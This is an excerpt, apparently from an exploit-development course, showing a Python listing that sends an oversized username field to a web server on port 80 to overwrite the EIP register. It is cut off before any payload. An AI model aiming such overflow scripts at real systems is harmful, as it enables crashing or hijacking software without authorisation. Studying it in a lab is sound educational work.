 #!/usr/bin/python
import socket
import sys

try:
  server = sys.argv[1]
  port = 80
  size = 800

  filler = b"A" * 780
  eip = b"B" * 4
  buf = b"C" * 16
  inputBuffer = filler + eip + buf
  content = b"username=" + inputBuffer + b"&password=A"
...
Listing 60 - stack_overflow_0x03.py: Controlling the EIP overwrite